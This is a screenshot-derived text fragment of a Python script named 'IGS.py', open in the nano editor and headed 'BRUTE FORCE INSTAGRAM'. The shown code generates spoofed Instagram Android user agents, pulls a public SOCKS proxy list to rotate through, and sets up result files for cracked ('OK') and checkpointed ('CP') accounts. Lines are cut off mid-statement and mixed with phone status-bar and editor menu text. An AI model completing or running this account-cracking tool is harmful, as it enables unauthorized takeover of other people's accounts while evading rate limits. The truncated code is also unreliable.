 19.03
307 KB/S
56%
GNU nano 7.2 IGS.py
AkunOK = f"OK-{days}-{reall}-{year}.txt"
AkunCP = f"CP-{days}-{reall}-{year}.txt"
#----------[ USER-UGENT ]----------#
def ua_Cok(self):
        self.a = str(random.choice([
            'SM-J120F',
            'SM-G531M',
            'SM-G531BT',
            'SM-G531H',
            'SM-G7108',
            'SM-A805F',
            'SM-A736B',
            'SM-A716U1',
            'V1816A',
            'V1932A',
            'V2145A',
            'V2145A',
            'V2141A',
            'V2002A',
            'V2143',
            'V2039']))
        self.b = str(random.randrange(73, 99))
        self.c = str(random.randrange(4200, 4900))
        igv = ("10.1.0,10.1.0,10.1.0,10.1.0,10.2.0,10.2.0,10.2.0,10.2.1,10.3.0,10.3.0,10>
        igve = igv.split(",")
        versi = str(rc(igve))
        andro = str(rc(["30/11","31/12","29/10","20/9","21/9","22/9","22/9","23/9","23/9>
        dpi = ['133','320','515','160','640','240','120','800','480','225','768','216',>
        pxl = ['623x1280','700x1245','800x1280','1080x2340','1320x2400','1242x2688','108>
        self.d = str(random.randrange(40, 150))
        self.e = f"{random.choice(az)}{random.choice(az)}{random.choice(az)}{random.rand>
        self.g = str(random.randint(4,13))+".0.0"
        useragent = f'''Instagram {versi} Android ({andro}; {dpi}dpi; {pxl_phone}; Realm>
        return useragent
#----------[ PROXIES ]----------#
try:
    with requests.Session() as i:
        _url = requests.get("https://raw.githubusercontent.com/TheSpeedX/SOCKS-List/mast>
        for xc in _url.splitlines():
            prox.append(xc)
except requests.exceptions.ConnectionError:
    prints(f" {H2}•{P2} koneksi internet anda bermasalah")
    time.sleep(0.3);exit()
#----[ BANNER ]----#
def CetakBanner(ulfahsadiyah,asu):
    Console(width=50).print(Panel(ulfahsadiyah,style=asu),justify='center')
###[]
def ulfah(kaya,kontol):
    Console(width=50).print(Panel(kaya,style=kontol))
###[]
def pick(kaya,kontol):
    Console(width=50).print(Panel(kaya,title='[ USER NAME ]',style=kontol))
#----[ BANNER ]----#
def banner():
    prints(Panel(f"""\t[green]
        [yellow] BRUTE FORCE INSTAGRAM
乂 °𝕊𝕆𝕊𝕀𝔸𝕃 𝕄𝔼𝔻𝕀𝔸° 乂
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line
ESC / — HOME ↑ END PGUP
↹ CTRL ALT ← ↓ → PGDN